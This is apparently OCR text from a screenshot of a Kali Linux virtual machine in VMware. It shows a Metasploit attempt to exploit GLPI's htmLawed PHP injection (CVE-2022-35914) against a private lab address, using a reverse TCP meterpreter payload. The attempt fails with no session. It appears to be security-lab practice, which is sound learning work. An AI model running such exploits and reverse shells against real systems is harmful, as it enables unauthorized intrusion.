 kalix 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
kalix 64 位
Windows 7
Windows 10 x64
zico2
win2003a
win2003b
win2003c
kalix 64 位 （3）
Boverflow
kalix 64 位 （2）
主页 kalix 64 位 Boverflow
1 2 3 4 19:22
File System
Home
Trash
Kali Linux a...
login.txt
root@kali: ~
File Actions Edit View Help
ilable
from GLPI versions 10.0.2 and below to execute a command.
References:
https://nvd.nist.gov/vuln/detail/CVE-2022-35914
https://github.com/cosad3s/CVE-2022-35914-poc
View the full module info with the info -d command.
msf6 exploit(linux/http/glpi_htmlawed_php_injection) > set 192.168.198.128 /g
lpi
[!] Unknown datastore option: 192.168.198.128.
192.168.198.128 => /glpi
msf6 exploit(linux/http/glpi_htmlawed_php_injection) > run
[*] Started reverse TCP handler on 192.168.198.131:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The target is not exploitable. Failed to retrieve htmLawed page ForceExpl
oit is enabled, proceeding with exploitation.
[*] Executing Nix Command for cmd/unix/python/meterpreter/reverse_tcp
[-] Exploit failed: TypeError no implicit conversion of nil into String
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/glpi_htmlawed_php_injection) > exit
┌──(root㉿kali)-[~]
└─#
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。